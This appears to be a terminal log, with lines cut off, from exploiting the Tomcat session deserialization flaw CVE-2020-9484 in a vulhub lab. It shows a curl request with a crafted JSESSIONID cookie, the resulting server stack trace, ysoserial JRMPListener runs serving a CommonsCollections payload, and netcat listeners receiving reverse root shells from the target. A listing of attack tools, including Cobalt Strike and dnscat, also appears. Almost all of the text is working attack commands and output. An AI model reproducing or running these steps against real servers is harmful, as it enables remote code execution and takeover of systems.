 root@ubuntu:/home/vulhub/vulhub/tomcat/CVE-2020-9484# curl 'http://127.0.0.1:8080/index.jsp' -H 'Cookie: JSESSIONID
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">b
font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D
eption Report</p><p><b>Message</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> T
e>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
com.sun.proxy.$Proxy3.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
sun.reflect.GeneratedMethodAccessor20.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
org.apache.catalina.session.FileStore.load(FileStore.java:229)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2946)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2666)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:512)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:693)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:339)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:373)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:845)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1563)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.lang.Thread.run(Thread.java:748)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" />
root@ubuntu:/home/vulhub/vulhub/tomcat/CVE-2020-9484#
Closing connection
^C^[[Aroot@kali:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollect
* Opening JRMP listener on 1099
Have connection from /10.251.0.189:50382
Reading message...
Is DGC call for [[0:0:0, -759087284], [0:0:0, -1749512376], [0:0:0, -1414640339], [0:0:0, -715658660], [0:0:0, -462
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@kali:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections
* Opening JRMP listener on 1099
Have connection from /10.251.0.189:50386
Reading message...
Is DGC call for [[0:0:0, -759087284], [0:0:0, -1749512376], [0:0:0, -1414640339], [0:0:0, 1374369149], [0:0:0, -715
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@kali:/home# ls
cobaltstrike4.0 JavaDeserH2HC poc
dnscat liang redis-rogue-getshell
exploit.py maven ysoserial
exp.py payload.out ysoserial-0.0.6-SNAPSHOT-all.jar
gitbook php-src-PHP-7.4.8 ysoserial.jar
hack.c php-src-PHP-7.4.8.zip
root@kali:/home# scp ysoserial-0.0.6-SNAPSHOT-all.jar root@10.251.0.189:/home/
ysoserial-0.0.6-SNAPSHOT-all.jar 100% 54MB 156.8MB/s 00:00
root@kali:/home# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.251.0.105] from liang.com [10.251.0.189] 59648
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@798830b834ce:/usr/local/tomcat# exit
exit
exit
sent 5, rcvd 158
root@kali:/home# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.251.0.105] from liang.com [10.251.0.189] 59650
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@798830b834ce:/usr/local/tomcat#